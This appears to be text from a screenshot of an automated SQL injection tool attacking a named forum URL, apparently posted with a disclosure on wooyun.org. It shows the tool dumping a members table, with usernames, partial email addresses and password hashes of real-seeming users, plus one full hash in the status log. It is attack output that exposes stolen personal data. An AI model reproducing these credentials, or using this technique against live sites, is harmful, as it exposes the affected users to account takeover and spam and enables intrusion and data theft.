 Target: http://bbs.zhulong.com/forum.php?gid=86
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
common_hotlog
zluc_members
uid
username
password
email
myid
myidkey
regip
regdate
lastloginip
lastlogintime
salt
secques
uid username password email myid myidkey regip
633 pemesin b592356a... pamesin@sina.com 0
634 CCMC b592356a... ccmc@mx.cei.g... 0
635 gump b592356a... cxw@trust-me.c... 0
636 chenzhong b592356a... chenzhong@12... 0
637 huasheng b592356a... ol@ouluceiling.c... 0
638 yzrecomb b592356a... yzrecomb@citiz.... 0
640 njdrh b592356a... drh@public1.ptt... 0
641 showily b592356a... showily@sina.com 0
642 chinawood b592356a... xfei@public.east... 0
643 fengleco b592356a... fengleco@citiz.net 0
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear
ata Found: regip=0
ata Found: uid=671
ata Found: username=music
ata Found: password=b592356a26d2ae69373f08e69d4e5beb
www.wooyun.org